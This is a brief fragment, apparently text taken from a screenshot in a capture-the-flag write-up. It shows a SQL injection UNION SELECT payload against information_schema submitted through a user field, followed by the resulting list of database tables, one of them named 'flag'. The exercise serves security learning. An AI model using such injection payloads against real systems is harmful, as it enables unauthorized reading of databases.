 User: ' UNION SELECT table_name, 1 FROM
information_schema.tables; -- -
Sender Greeting
Sender: 1 Message: flag
Sender: 1 Message: greetings
Sender: 1 Message: greetings_users
Sender: 1 Message: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Sender: 1 Message: APPLICABLE_ROLES
Sender: 1 Message: CHARACTER_SETS
Sender: 1 Message: CHECK_CONSTRAINTS
Sender: 1 Message: COLLATIONS
Sender: 1 Message: COLLATION_CHARACTER_SET_APPLICABILITY
Sender: 1 Message: COLUMNS
Sender: 1 Message: COLUMNS_EXTENSIONS
Sender: 1 Message: COLUMN_PRIVILEGES
Sender: 1 Message: COLUMN_STATISTICS
Sender: 1 Message: ENABLED_ROLES